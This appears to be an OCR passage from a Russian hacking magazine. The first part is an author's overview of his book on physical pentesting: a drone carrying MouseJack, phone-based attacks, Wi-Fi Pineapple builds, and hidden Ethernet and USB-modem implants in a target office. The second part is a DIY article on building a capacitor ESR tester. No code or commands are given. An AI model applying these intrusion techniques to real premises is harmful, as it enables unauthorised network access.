В этой главе я рассказал, как с использованием общедоступных и дешевых комплектующих собрать устройство для атак на беспроводные сети. Главная проблема, которая чаще всего возникает при проведении подобных атак, не самое удобное расположение цели, обусловленное ограниченным радиусом действия беспроводной сети. В результате хакеру приходится проводить много времени в опасной близости от объекта вторжения.

![](_page_35_Picture_27.jpeg)

Я описал конструкцию такого хакерского девайса на базе одноплатника Raspberry Pi Zero W, запитанного от крошечного аккумулятора, при этом устройством можно удаленно управлять через интернет. Очень удобно, когда на улице -20, зона приема сигнала — пара квадратных метров, а пальцы от холода уже не в состоянии жать кнопки на телефоне.

#### Статья: «Грозный ананас. Собираем и применяем свой Wi-Fi **Pineapple**»

#### Хакерский дрон

Это — одна из самых интересных, но проблемных глав, содержание которой меня сильно тревожило. В Watch Dogs я так и не поиграл, но геймплей просматривал. Та легкость и зрелищность, с которой в игре выполнялся взлом, особенно с использованием дистанционно управляемого квадрокоптера, навела меня на мысль повторить такой трюк в реальности.

И я придумал такую атаку: дрон в сочетании с MouseJack на борту в состоянии взломать почти любое устройство, причем за секунду, просто пролетев рядом с закрытым окном. Даже если цель расположена на верхних этажах офисного здания.

![](_page_35_Picture_33.jpeg)

Огромное спасибо Диане за помощь с этои чрезвычаино сложнои сце-<u>НОЙ</u>

Проблемной эта глава была еще из-за фотографий. Мне хотелось показать на фото типичное офисное помещение, с панорамными окнами, расположенное очень высоко и максимально неприступное для хакера с земли. Во время съемки я в очередной раз чуть не столкнулся с проблемами - бдительные граждане и охрана боятся летающих вокруг офисов дронов, и оператору могут грозить серьезные неприятности. Если, конечно, его удастся поймать! Ко всему прочему в книге я рассказываю о том, как модернизировать дешевый «бытовой» квадрокоптер таким образом, чтобы он мог летать, не теряя связи с оператором, на десятки километров и при этом успешно противостоять всевозможным «глушилкам».

Статья: «Мегадрон. Строим хакерский беспилотник - дальнобойный и с защитой от глушилок»

#### **Mobile**

Самая большая глава, посвященная хакингу с использованием мобильного телефона. Вообще, по одной только этой главе, наверное, можно было бы выпустить отдельную книгу.

Еще со времен Nokia N900 любой телефон с ядром Linux был для меня полноценным компьютером, на котором я постепенно разворачивал свой «хакерский плацдарм». В реальных проектах Red Team, где открыто работать с ноутбуком для пентестера — слишком палевно, телефон не раз меня выручал. Помогал он мне и тогда, когда хакать нужно было, что называется, на ходу — если протяженность объекта атаки составляет сотни метров.

В этой главе на 120 страницах я подробно демонстрирую, на что способен современный телефон под управлением Android. Читателю станет очевидно, что взлом с помощью телефона - это почти так же просто, как с использованием Raspberry. Вооруженный смартфоном хакер становится еще более опасным, быстрым и незаметным, нежели с ноутбуком. И словно в игре Watch Dogs, он способен взломать систему буквально за секунду.

![](_page_35_Picture_41.jpeg)

Также в этой главе я показываю, как с использованием смартфона реализовать практически все атаки и хакерские приемы из других глав.

Статьи: «Киберфон. Превращаем телефон на Android в инстру-«Продвинутый киберфон. Заряжаем телефон мент хакера»  $\mathbf{M}$ хакерской силой»

#### Закрепление через незащищенные Ethernet-порты

На рынке присутствует целый ряд миниатюрных одноплатников с двумя портами RJ-45, с помощью этих одноплатных компьютеров можно легко собрать устройство для физического закрепления в атакованной сети. Такой девайс можно спрятать за принтером, системником или даже внутри IP-телефона.

![](_page_35_Picture_46.jpeg)

Так что для проникновения в чужую сеть далеко не всегда нужно что-либо атаковать, достаточно лишь пристроить подобное хакерское устройство в офисе жертвы где-нибудь в укромном месте за фикусом.

Статья: «Девайс невидимка. Встраиваемся в локальную сеть с помощью "невидимого" хакерского устройства»

Закрепление через незащищенные USB-порты

Закрепиться можно и через USB-порт. Современные 4G-модемы - очень

интересные устройства, они легко переводятся в режим пропускания сетевого трафика в нехарактерном обратном направлении - из интернета (от злоумышленника) в сторону целевого компьютера (жертвы).

![](_page_35_Picture_52.jpeg)

Такой способ закрепления - некое развитие технологии BadUSB в направлении постэксплуатации.

Статья: «Опасный модем. Закрепляемся в атакованной системе при помощи USB-модема»

#### **Spy**

Пожалуй, чисто развлекательная глава, показывающая, сколько всяких приколов можно сделать с помощью пары-тройки строк кода в termux на мини-телефоне, причем даже без root-прав.

![](_page_35_Picture_57.jpeg)

Мне хотелось наглядно продемонстрировать, что физические атаки необязательно связаны с грубой силой. Существует очень много малоизвестных приемов, которые дают весьма неплохой импакт.

#### ИТАК, КНИГА ВЫШЛА!

Я люблю, когда взлом (в ходе проектов по пентесту, конечно же) совершается красиво. Кого сейчас удивишь простым захватом домена? Мне хотелось провести аналогию многих атак, особенно с помощью мобильного телефона или дрона, с игрой Watch Dogs. Показать, что в реальном мире существуют хакерские приемы, ничем не уступающие по зрелищности играм и фильмам. Наконец, я стремился продемонстрировать все мыслимые векторы нападений со стороны злоумышленников, замотивированных настолько, что они готовы вооружиться хакерскими устройствами и приехать к вашему офису.

![](_page_35_Picture_61.jpeg)

Книга вышла в августе, на качественной офсетной бумаге и в полноцветном исполнении. Уже за первый месяц было продано порядка 1000 экземпляров — по нынешним временам это весьма неплохой показатель. Сейчас книга отправилась в допечатку, чтобы удовлетворить спрос читателей.

Что уникального в этой книге? Наверное, это единственное издание, в котором не описано ни одной атаки, проводимой с помощью ноутбука, используются только телефон и одноплатники.

Когда я писал эту книгу, мне хотелось, чтобы она была максимально удобной для аудитории - с цветными фотографиями и «подсветкой синтаксиса» кода и конфигов. Но цветная печать - слишком дорогое удовольствие, которое потребовало поиска спонсора. В этом качестве выступила компания УЦСБ. Именно ей должен быть благодарен каждый читатель, наслаждающийся высоким качеством печати, ведь книга, несмотря на полноцветное исполнение, продается по цене черно-белой.

Книгу я писал в отпусках, поскольку пентестер — всегда пентестер. Так что на ее страницах внимательный читатель увидит фотографии из множества стран и городов. Кое-где можно встретить довольно «смелые» иллюстрации, но спешу заверить читателей, что в ходе подготовки материала не пострадало ни одно реальное устройство. Все фотографии либо взяты из отчетов по реальным пентестам в обезличенном виде, либо сделаны на лабораторных стендах.

Я далеко не писатель, в школе я самостоятельно так и не написал ни одного сочинения. Но эта история показала мне, что для человека нет ничего невозможного, если он поставил себе цель и упорно стремится к ней.  $\blacksquare\blacksquare$ 

# XAXEPGXXI TEG C

СОБИРАЕМ ИНДИКАТОР ЭПС СВОИМИ РУКАМИ

В этой статье мы разберемся в работе простого генератора ЭЛЕКТРИЧЕСКИХ импульсов и сконструируем полезный прибор для поиска неисправных электролитических конденсаторов в электронных схемах. А чтобы ты мог без помощи осциллографа увидеть происходящие в электрических цепях процессы, мы построим модель этого прибора в бесплатной программе Qucs, после чего проведем с полученной МОДЕЛЬЮ НЕСКОЛЬКО ОПЫТОВ.

![](_page_36_Picture_4.jpeg)

Игорь Орещенков r0bur@mail.ru

#### НЕИСПРАВНОСТИ ВОКРУГ НАС

В статье «Заплатка на асме» я описал способ программного «ремонта» дефекта жидкокристаллического монитора. Но мы живем не в идеальном, а в материальном мире (по крайней мере, переселиться в виртуальную вселенную и полностью избавиться от материальной составляющей пока что не удается). Так что не все возникающие проблемы можно решить усилием мысли. А проблем хватает: приходит в негодность одежда и обувь, ломаются дверные замки, водопроводные краны и автомобили. Хлопот доставляют и поломки разнообразных электронных устройств.

Неисправности в электронике отличаются от механических тем, что их сложнее выявить. Мы не видим течение электрического тока по дорожкам на платах. А если бы и видели, то быстродействия нашей нервной системы не хватило бы для оценки правильности работы транзисторных ключей, выполняющих сотни миллионов переключений в секунду. Поэтому для поиска таких неисправностей прибегают к косвенным методам. На вид оценивают состояние электронных компонентов (черный обугленный резистор, пахнущий сгоревшей электропроводкой, скорее всего, требует замены). На ощупь — их температуру (что требует определенной осторожности, чтобы не попасть под действие высокого напряжения и не получить термический ожог, если элемент действительно неисправен или оказался в короткозамкнутой цепи). Но справиться с серьезными неполадками все равно не удастся без специальных измерительных и диагностических приборов. Первый помощник мастера — простейший мультиметр, и во многих случаях его оказывается достаточно. Большой плюс этого прибора в том, что пользоваться им могут все, кто не прогуливал в школе уроки физики. Пожалуй, самая полезная его функция — измерение сопротивлений. Ведь, в конце концов, электротехника - это наука о контактах, и неполадки возникают там, где контакт разрывается, или, наоборот, там, где его быть не должно. Целесообразно пробежаться щупами по электронной плате неисправного устройства (обязательно выключенного!), измеряя сопротивление на конденсаторах. Оно должно быть достаточно большим, до бесконечности. Если прибор вдруг показал ноль — это означает, что либо сам конденсатор «пробит», либо возникло короткое замыкание на подключенных к нему дорожках, возможно, через вышедший из строя соседний элемент. В любом случае круг поиска значительно сужается. Аналогично проводится проверка резисторов, только их сопротивление, наоборот, не должно быть больше номиналов - меньше может дать резистор, подключенный параллельно проверяemomy. Но бывает и так, что мультиметр помочь не в силах. Значительную долю проблем в электронных устройствах создают электролитические конденсаторы. Например, устройство ни с того ни с сего стало вести себя странно: то включается, то выключается, то работает, то не работает. В такой ситуации после исключения неисправности в «макровыключателях» - контактах кнопки, розетки и удлинителя - следует проверить электролитические конденсаторы в блоке питания и остальных узлах. Иногда виновника проблемы выдает деформированная (выгнутая вверх, «вздутая» или даже разорванная) верхняя крышка или «выпавшее» дно. В других случаях конденсаторы выглядят исправными, но все равно не выполняют свою функцию. Что же происходит?

#### **НЕСОВЕРШЕНСТВО КОНДЕНСАТОРОВ**

Конденсатор — это система проводников, способная накапливать и отдавать электрические заряды. Идеальный конденсатор характеризуется только своей электрической емкостью, которая измеряется в фарадах. В реальном мире проявляются и другие его свойства, обусловленные конструкцией конденсатора, способом его изготовления и использованными материалами.

Для всех типов реальных конденсаторов устанавливается максимально допустимое напряжение, превышение которого может обернуться электрическим пробоем и выходом устройства из строя. При включении электролитических конденсаторов следует обязательно соблюдать полярность - если ее нарушить, может закипеть электролит. Это завершается характерным «выстрелом» с разрывом оболочки и выбросом содержимого наружу в виде симпатичного белого облачка. Если идеальный конденсатор обладает только реактивным сопротивлением, которое определяется его емкостью и уменьшается с увеличением частоты переменного тока, то реальный конденсатор добавляет к нему активную составляющую, как будто последовательно с ним подключен резистор. Эта активная составляющая называется эквивалентным последовательным сопротивлением (ЭПС), в англоязычной литературе equivalent series resistance (ESR).

Недостаточное качество изготовления и особенности условий работы электролитических конденсаторов могут приводить к тому, что их ЭПС увеличивается. А это, в свою очередь, ведет к увеличению их нагрева и незапланированному изменению режимов работы цепей, в которых они стоят. Результатом может стать как выход из строя самого конденсатора, так и разрушение других элементов электрической цепи. С течением времени электролитические конденсаторы «стареют», что выражается в уменьшении их емкости. Процесс деградации ускоряется, если на них постоянно воздействует высокая температура. В результате они всё хуже выполняют возложенные на них функции.

Итак, у тебя с некоторого времени регулярно перезагружается маршрутизатор. Электрическая розетка, в которую включено устройство, не вызывает подозрений, прохладу в помещении обеспечивает кондиционер, и корреляции перезагрузок с моментами включения и выключения 40-летнего холодильника «Саратов» в соседней комнате ты не обнаружил. Что ж, тогда надо исключить фактор деградации электролитических конденсаторов.

Ты берешь в руки мультиметр... и кладешь его на место. В простейших

моделях мультиметров отсутствует даже функция измерения электрической емкости, не говоря уже про ЭПС. Сейчас в продаже появились удобные и недорогие многофункциональные LCR-тестеры, способные определять тип электронных компонентов и измерять их важнейшие параметры. Но, во-первых, такой прибор надо заказывать в интернет-магазине и ожидать его доставки, а во-вторых, для проверки деталей их надо сначала выпаять с монтажной платы. Может, лучше сразу заменить все электролитические конденсаторы новыми, как иногда советуют? Но ведь тогда их все равно надо выпаивать и впаивать... А если дело не в конденсаторах?

#### ПРОСТОЙ ESR-ПРОБНИК

Из-за широкого распространения проблемы деградации электролитических конденсаторов вопросом их диагностики озадачились многие радиолюбители. Они изобрели множество приборов различной степени сложности и точности для проверки конденсаторов прямо на электронных платах, без демонтажа. Когда у меня возникли подозрения в исправности блока питания, я нашел любопытную схему в статье SharmuttaDJ от 1 марта 2022 года «Как быстро проверить все конденсаторы на плате. Простой ESR-пробник». В немного преобразованном виде конструкция устройства показана на следующем рисунке.

![](_page_36_Picture_18.jpeg)

Принципиальная схема простого ESR-пробника. Левая часть схемы изображает генератор электрических импульсов, правая часть - индикаторно-измерительная

Давай разберемся в общих чертах, как этот прибор работает. Изображение сердечника трансформатора в виде длинной вертикальной линии наглядно делит схему на две части. Генератор, присутствующий на левой части схемы, обеспечивает формирование электрических импульсов с частотой 50-100 кГц. Они создают в трансформаторе переменное магнитное поле, а оно, в свою очередь, индуцирует ЭДС в индикаторной и измерительной обмотках трансформатора. Цепь индикатора, изображенная в правой части схемы сверху, напоминает классический детектор простейшего радиоприемника. Она замкнута, поэтому ЭДС индукции создает в ней переменный электрический ток, который выпрямляется диодом, сглаживается конденсатором и поступает на миллиамперметр (см. рис.). Стрелка миллиамперметра отклоняется в зависимости от силы тока, которую можно регулировать подстроечным резистором.

![](_page_36_Picture_21.jpeg)

Преобразование переменного тока в измерительной цепи: выпрямление диодом и сглаживание конденсатором

Измерительная цепь, изображенная в правой части схемы снизу, сейчас разомкнута, поэтому ЭДС индукции измерительной катушки не может инициировать в цепи электрический ток, а значит, в данный момент эта цепь никакого влияния на работу прибора не оказывает. Но ситуация в корне меняется, если ее замкнуть, например коснувшись измерительными щупами выводов проверяемого конденсатора. Как тебе известно, конденсатор переменный ток проводит, в отличие от постоянного. О подборе сопротивления резистора в измерительной цепи поговорим немного позже, сейчас отметим лишь, что оно невелико. В измерительной цепи возникает переменный ток, на который расходуется энергия магнитного поля трансформатора. ЭДС на индикаторной обмотке уменьшается, и снижение тока в индикаторной цепи сразу же отражается на показаниях миллиамперметра. На этой зависимости индикаторного тока от тока в измерительной цепи основана оценка качества проверяемого конденсатора: чем меньше сопротивление конденсатора переменному току, тем больше ток в измерительной цепи и тем меньше в индикаторной.

![](_page_36_Picture_24.jpeg)

#### **INFO**

Может быть, ты думаешь, что активное сопротивление конденсатора, то самое пресловутое ЭПС, не будет заметно на фоне реактивного сопротивления переменному току? Давай посчитаем! Полное сопротивление конденсатора переменному току определяется по формуле R = Resr + Xc, где реактивное сопротивление Xc = 1 / (2  $*$  Pi  $*$  f  $\cdot$  C). Наименьшая емкость электролитических конденсаторов, с которой тебе предстоит столкнуться, - 1 мкФ. Предположим, что частота переменного тока, которым проводится тестирование, -50 кГц. В этом случае реактивное сопротивление составит примерно 3,2 Ом. Так что выделить в общем сопротивлении ЭПС величиной свыше 1 Ом вполне реально. А если учесть, что емкости большинства электролитических конденсаторов составляют не единицы, а десятки, сотни и тысячи микрофарад, то реактивное сопротивление будет составлять доли ома, и твои сомнения должны развеяться.

#### НАСТРОЙКА ПРИБОРА

Как ты теперь понимаешь, для разомкнутой измерительной цепи и неисправных конденсаторов показания миллиамперметра будут максимальными, а для исправных конденсаторов с низким сопротивлением — минимальными. Чтобы придать ESR-пробнику наибольшую чувствительность, его нужно настроить. Для этого перед включением прибора устанавливают максимальное сопротивление подстроечного резистора в индикаторной цепи, а измерительную цепь размыкают. Прибор включают и постепенно уменьшают сопротивление подстроечного резистора до тех пор, пока стрелка миллиамперметра не приблизится к максимальной отметке. Затем измерительные щупы замыкают друг с другом, стрелка миллиамперметра при этом тут же падает на ноль, и регулировкой сопротивления уже в измерительной цепи надо добиться, чтобы эта стрелка чуть-чуть стронулась с нулевой отметки. На этом настройка прибора завершена. Если теперь прикоснуться щупами к выводам конденсатора, то, в зависимости от его сопротивления, миллиамперметр покажет какое-то среднее значение.

При каких именно показаниях следует браковать конденсаторы? Ответить на этот вопрос непросто, потому что показания индикатора отражают полное сопротивление конденсатора переменному току, а в нем, помимо ЭПС, неизменно присутствует реактивная составляющая, которая тем больше, чем меньше емкость конденсатора и частота тока. Разработчик прибора К7214 (гораздо более совершенного, но и существенно более сложного) Боб Паркер предлагает таблицу предельных сопротивлений для электролитических конденсаторов разной емкости, рассчитанных на разное напряжение. Значения в ней варьируются от 0,03 до 20 Ом. В целом из нее можно сделать вывод, что конденсаторы с сопротивлением больше 5 Ом должны вызывать определенные подозрения, а при превышении 10 Ом их почти наверняка можно считать неисправными. На практике неисправный конденсатор в большинстве случаев проявляет себя даже более ярко.

← НАЧАЛО СТАТЬИ

# ХАКЕРСКИЙ ТЕСТЕР

СОБИРАЕМ ИНДИКАТОР ЭПС СВОИМИ **PYKAMN** 

#### **ESR-ПРОБНИК ПРОЩЕ ПРОСТОГО**

GEEK

Как ты понимаешь, такой простой и функциональный прибор не мог мне не понравиться. Я уж совсем было собрался его изготовить, но обнаружил, что у меня нет миллиамперметра. Чтобы выяснить, нельзя ли чем-нибудь заменить индикаторную схему, пришлось продолжить поиски. Вскоре я не только нашел удовлетворительный ответ на свой вопрос, но и узнал историю этого простого пробника.

Если верить обсуждению на форуме monitor.net.ru, то идею использования блокинг-генератора для проверки конденсаторов предложил в 2002 году телемастер Мойше Романов из израильского города Лод. Его статья опубликована в разделе «Разработки!» второй книги трехтомника «1001 секрет телемастера», а схема содержит два дополнительных конденсатора, стабилизирующих работу генератора. Поскольку у нас все и так работает, лишние детали добавлять мы не будем, а обратим внимание на то, что в качестве индикатора он использовал один-единственный светодиод, подключенный непосредственно к индикаторной обмотке.

Это же совсем меняет дело! Уж светодиод-то найти большого труда не составляет. Я, например, выпаял белый 3-миллиметровый из пришедшей в негодность китайской лампочки, а несколько разноцветных нашлось в коробке с радиодеталями. А вот как выглядит схема ESR-пробника со светодиодом.

![](_page_37_Picture_9.jpeg)

Схема ESR-пробника с индикаторной цепью на светодиоде

#### НАСТРОЙКА ПРОСТЕЙШЕГО ESR-ПРОБНИКА

Как пользоваться прибором без стрелочного индикатора? Очень просто: теперь при разомкнутой измерительной цепи светодиод будет гореть в полный накал, используя поступающую от генератора энергию. Как только измерительная цепь замкнется, яркость светодиода уменьшится в той степени, в которой энергия будет отбираться измерительной цепью.

Настройку прибора теперь надо производить следующим образом. Сначала следует установить сопротивление подстроечного резистора в измерительной цепи на минимум. Затем замкнуть накоротко измерительную цепь (светодиод должен полностью погаснуть) и увеличивать ее сопротивление подстроечным резистором до тех пор, пока не станет заметным свечение светодиода.

Для испытания вместо конденсаторов можно использовать обычные резисторы. В хорошо отрегулированном приборе светодиод «тлеет» при измерении резистора в 1 Ом, горит вполнакала на резисторе 10 Ом и в полный накал - для резисторов 20 Ом и более. Примерно так же он будет вести себя при проверке конденсаторов: отсутствие свечения говорит о хорошем качестве испытуемого образца, а более-менее заметное свечение - о слишком большом сопротивлении.

![](_page_37_Picture_15.jpeg)

## ХАКЕРСКИЙ ТЕСТЕР СОБИРАЕМ ИНДИКАТОР ЭПС СВОИМИ

РУКАМИ

#### БОЛТЫ И ОРЕХИ

Для изготовления электрической составляющей ESR-пробника с упрощенной индикаторной частью требуются следующие детали и материалы:

- биполярный n-p-n-транзистор ВС547В;
- постоянный резистор 2 кОм для защиты транзистора;
- подстроечный резистор 10 кОм для регулировки тока базы транзистора;
- подстроечный резистор 10 Ом для настройки нуля в измерительной цепи;
- выводной круглый светодиод с диаметром линзы 3-5 мм (рекомендуется белый, но другие цвета тоже годятся);
- тороидальный ферритовый сердечник (кольцо) для изготовления трансформатора;
- намоточный провод ПЭВ-1 0,25 мм (для обмоток генератора и индикаторной обмотки);
- намоточный провод ПЭВ-10,5 мм (для измерительной обмотки);
- фторопластовая лента (лента ФУМ) для межобмоточной изоляции;
- батарейный отсек (держатель) на один элемент АА;
- щелочной (алкалиновый) элемент питания AA/LR6;
- выключатель (любого типа).

У любого мастера по ремонту радиоаппаратуры этих «комплектующих» куры не клюют. Но если ты большей частью занимаешься программными задачами, то некоторые позиции могут вызвать вопросы. Чтобы упростить тебе первые шаги, я испытал некоторые альтернативные решения.

#### Импульсный трансформатор

Сердце описываемого прибора - многообмоточный высокочастотный импульсный трансформатор, который надо, как в старые добрые времена, изготовить своими руками. Если ты учился в школе, то, конечно, знаешь, что трансформатор представляет собой несколько обмоток провода на сердечнике. И у тебя сразу может возникнуть множество идей относительно того, как его конструкцию можно упростить и, возможно, даже улучшить. Чтобы избежать разочарования и упреков «Я прибор собрал, а он не работает!», давай сразу обсудим некоторые из них.

А нельзя ли в качестве сердечника использовать не феррит, а, например, карандаш? К сожалению, на карандаше трансформатор не заработает. Одна из функций сердечника - обеспечение сильной магнитной связи между катушками, а для этого материал, из которого он изготовлен, должен обладать достаточно высоким значением магнитной проницаемости. Если у необходимых ферритовых колец относительная магнитная проницаемость (она обозначается греческой буквой мю) измеряется сотнями единиц, то у графита и дерева она почти такая же, как у воздуха, - около единицы.

Ну хорошо, тогда, может быть, подойдет толстый железный гвоздь (или связка гвоздей потоньше), у которого величина мю - несколько тысяч? Ведь сердечники трансформаторов в блоках питания набираются из стальных пластин? Нет, гвоздь тоже не годится. И дело тут уже не в магнитной связи, а в физических процессах, которые протекают в металлах, когда их пронизывают магнитные поля высокой частоты.

Силовой трансформатор, о котором ты вспомнил, работает на синусоидальном токе частотой 50 Гц (причем форма и частота тока выдерживаются с очень высокой точностью), а в нашем приборе какие-то неизвестные импульсы следуют с частотой около полусотни килогерц. Кстати, большинство теоретических формул, которые можно встретить в учебниках и справочниках, выводились именно для «правильного» синусоидального тока и при несоблюдении этого условия дают весьма приблизительный результат.

Так что, как ни крути, для трансформатора ЭПС-индикатора нужен именно ферритовый сердечник. А вот его форма не очень важна. Я пробовал наматывать провод и на стержень магнитной антенны радиоприемника, и на П-образный сегмент сердечника телевизионного трансформатора ТДКС (который был даже треснут, после чего склеен) - в обоих случаях прибор функционировал. Но лучше всего подходят ферритовые кольца желтого цвета с белой полосой из компьютерного блока питания, в котором я обнаружил два типа таких колец:  $15 \times 8 \times 6$  (малое) и 23  $\times$  18  $\times$  10 (большое), где размеры D1 × D2 × Н указаны в миллиметрах.

![](_page_38_Figure_25.jpeg)

Ha ферритовое хорошо 50 малое КОЛЬЦО провода легли ВИТКОВ ПЭВ-1 0,30 мм первичной обмотки (для нее мне понадобилось 110 см провода), с отводом от середины, и 50 витков этого же провода вторичной (индикаторной) обмотки. Ее потребовалось уже 120 см, потому что она мотается поверх первичной. Сверху каждой обмотки для изоляции я уложил по два слоя фторопластовой ленты ФУМ, которую можно приобрести в магазине сантехники. Чтобы «прошивать» трансформатор было удобнее, я изготовил из куска медной жилы электрического кабеля типа ВВГ 2 × 1,5 челнок, на который намотал предварительно отмеренный отрезок намоточного провода. А чтобы потом не перепутать обмотки, на выводах вторичной завязал узелки.

![](_page_38_Figure_27.jpeg)

Конечно, намоточный провод в лаковой изоляции на сегодняшний день не самый распространенный материал. Я не удивлюсь, если в твоем рюкзаке его нет. Но не может быть, чтобы у настоящего хакера не завалялось отрезка витой пары пятой категории! У тебя вокруг только Wi-Fi и оптика? Даже если и так, витую пару пока еще не составляет труда приобрести в отделе электрики любого строительного магазина. Ну, допустим, с медной из-за тотальной экономии теперь действительно могут возникнут сложности, но алюминиевую «омедненку» ССА (Copper Coated Aluminium — алюминий, покрытый медью) ты точно найдешь. Для определенности я использовал двухметровый отрезок самого дешевого кабеля KC CAT5E UTP CABLE 24AWG /4P CCA TIA/EIA 568B.

После снятия внешней ПВХ-оболочки у меня получилось четыре разноцветные пары одножильных проводов в пластиковой изоляции общей длиной восемь метров, чего хватило на все эксперименты. Имей в виду, что алюминиевые жилы довольно ломкие, поэтому при работе с проводами старайся не делать резких изгибов. Если провод все же где-нибудь переломается, его можно срастить аккуратной скруткой, пайкой и последующей изоляцией места соединения. Не забывай, что феррит хоть и плохо, но проводит электричество, поэтому прямых контактов сердечника с оголенным обмоточным проводом надо избегать. Как бы то ни было, мне удалось несколько раз перемотать трансформатор одним и тем же проводом, и он не сломался.

![](_page_38_Picture_30.jpeg)

#### **INFO**

Тонкие изолированные провода, пригодные для намотки трансформатора ЭПС-индикатора, можно добыть не только из витой пары, но и из слаботочного кабеля КСПВ, который применяется для разводки телефонных сетей и сигнализации. Желательно только, чтобы жилы в твоем проводе были однопроволочными, а не «плетенкой» из множества тонких проволочек.

Единственная проблема при использовании намоточного провода в пластиковой изоляции заключается в его толщине - он занимает много места на сердечнике, поэтому и сердечник ему требуется побольше. К счастью, большое ферритовое кольцо оставляет достаточно пространства для маневра. Первичная обмотка выполняется 25 витками отрезка витой пары длиной 89 см. Почему не 50 витков? Это небольшая хитрость для того, чтобы уменьшить себе работу и не расплетать «косичку». После намотки конец одного провода пары (например, зеленого) надо соединить с началом другого провода (бело-зеленого). Место соединения образует средний вывод 50-витковой обмотки. Вторичную (индикаторную) обмотку можно выполнить аналогично оставшимися 111 см этой же пары, но место соединения разноцветных проводов в этот раз надо заизолировать.

![](_page_38_Picture_34.jpeg)

#### **INFO**

Вообще говоря, направление намотки в этом приборе имеет существенное значение. От взаимного направления намотки первичной и вторичной индикаторной обмоток трансформатора зависит полярность включения светодиода. Но проще выполнить намотку всех обмоток одинаковым образом, а потом выбрать ту полярность включения светодиода, при которой он светится более ярко.

Если не стремиться использовать одну пару двухметровой длины, то можно выполнить намотку разными парами, взяв для первичной обмотки отрезок длиной 95 см, а для вторичной - 120 см. Это позволит формировать длину выводов обмоток с запасом, кроме того, выводы первичной и вторичной обмоток будет удобно различать по цвету, так что можно их не маркировать. Как ты понимаешь, завязывать этот провод в узелки нельзя — переломается, но можно просто обмотать выводы первичной обмотки нитками. Жесткость пары проводов достаточна, чтобы «прошивать» сердечник без использования

![](_page_38_Picture_39.jpeg)

Ферритовый сердечник с первичной обмоткой, выполненной парой проводов в пластиковой изоляции

Осталось сделать измерительную обмотку, концы которой будут касаться выводов проверяемого конденсатора. Ее рекомендуется выполнять более толстым проводом (диаметром 0,5 мм или больше), чтобы он смог пропустить через себя разряд конденсатора, если тот вдруг окажется заряжен, и не разрушился. Если у тебя такого провода нет, можешь взять четыре отрезка одинаковой длины оставшегося обмоточного провода и соединить их концы, чтобы получился четырехпроводный жгут. Но я использовал просто одиночный обмоточный провод.

Какой длины? Посчитай сам, исходя из того, что потребуется шесть витков. Наматывая измерительную обмотку, располагай витки по сердечнику равномерно. А вообще, измерительную обмотку лучше добавлять по одному витку уже после того, как прибор будет собран. Если при включении прибора с замкнутой измерительной обмоткой индикаторный светодиод горит, то надо добавить еще виток. А если нет, то витков достаточно и подстроечным резистором надо установить точку начала его свечения.

![](_page_38_Picture_43.jpeg)

#### **INFO**

Подстроечный резистор на 10 Ом встречается реже, чем его килоомные и мегаомные собратья. Если у тебя такого не окажется, можешь взять несколько низкоомных постоянных резисторов номиналом от 1 до 10 Ом и, используя их последовательно-параллельное соединение, добиться нужного сопротивления. При этом щупы удобно подключить к измерительной обмотке напрямую и наблюдать показания прибора при измерении такого составного резистора. Когда точка нуля будет найдена, остается впаять этот составной резистор между ВЫВОДОМ обмотки и одним из щупов.

#### Транзистор

Что касается транзистора, то нам должен подойти любой маломощный обратной проводимости. Посмотрим спецификацию транзистора ВС547В. Помимо важных сведений о назначении его выводов, мы можем узнать, что граничная частота его работы Ft = 300 МГц, коэффициент усиления Hfe = 200, допустимый ток коллектора Ic = 100 мА при максимальном напряжении между коллектором и эмиттером Vces = 50 В, рассеиваемая мощность Pta = 500 мВт. По информации на сайте белорусского завода «Интеграл», аналогом транзистора ВС547В служит транзистор КТ3102БМ.

Но гораздо больший интерес представляет ответ на вопрос, не подойдет ли в качестве замены дорогой сердцу всех радиолюбителей на постсоветском пространстве транзистор КТ315. Его можно встретить практически в любой радиоаппаратуре советского производства. Мне попались модификации с буквами Б и Г в классическом корпусе КТ-13, хотя производилась почти половина алфавита.

Паспортные характеристики КТ315 немного уступают ВС547В, но в рассматриваемом приборе они используются далеко не в полной мере. А практические испытания показали, что такая замена вполне допустима. Более того, если у тебя вдруг оказался транзистор противоположной проводимости, не n-p-n, а p-n-p, например ВС557В или КТ361, то можешь использовать и его, но при этом измени полярность включения батарейки. Когда транзистор будет выбран, надо выяснить, где у него находятся коллектор (К), база (Б) и эмиттер (Э), а потом решить, как они будут соединены с остальными элементами схемы.

![](_page_38_Figure_50.jpeg)

![](_page_38_Picture_53.jpeg)

#### **WARNING**

Сейчас транзистор КТ315 выпускается белорусским заводом «Интеграл» в корпусе КТ-26 - отечественном аналоге ТО-92 - и внешне выглядит точно так же, как ВС547В. Но порядок следования «ножек» у этих транзисторов разный. Поэтому перед использованием в приборе неизвестного транзистора никогда не полагайся на внешнее сходство и обязательно проверяй назначение выводов по спецификации. А лучше всего еще и прозвонить транзистор мультиметром, чтобы убедиться, что хотя бы его базовый вывод на месте.

На схеме прибора в базовой цепи транзистора показан один-единственный резистор. Можешь поступить в соответствии со схемой и поставить элемент сопротивлением от 6,8 до 10 кОм. Но если хочешь поэкспериментировать, то установи последовательно соединенные переменный резистор 10 кОм и постоянный резистор 2 кОм. Последний защитит транзистор в том случае, если, увлекшись опытами, ты выкрутишь переменный резистор на ноль.

#### Сборка и оформление

Для сборки индикатора ЭПС тебе, конечно же, потребуется паяльник, припой и флюс. Если будешь собирать навесным монтажом, то удобнее использовать старый добрый паяльник мощностью 40-60 Вт с медным жалом, универсальный припой ПОС-61 и канифоль. О технологии пайки почитаешь сам, материалы про меры предосторожности при работе с высоким напряжением и горячим паяльником тоже найти нетрудно.

![](_page_38_Picture_59.jpeg)

#### **WARNING**

Я хочу отметить только один вопрос техники безопасности, который часто оставляют без внимания. Не поленись и перед началом работы надень защитные очки. Если не хочешь покупать готовые, можешь вырезать их из пластиковой бутылки от минеральной воды. Поскольку тебе придется паять на весу пружинящие выводы обмоток трансформатора, вероятность разбрызгивания расплавленного припоя ДОВОЛЬНО высока. И по закону подлости летит он не в бровь, а прямо в глаз. Такое попадание не всегда приводит к фатальным последствиям, но удовольствия тоже не доставляет. Если не стремишься в ряды одноглазых пиратов, то позаботься о своем зрении!

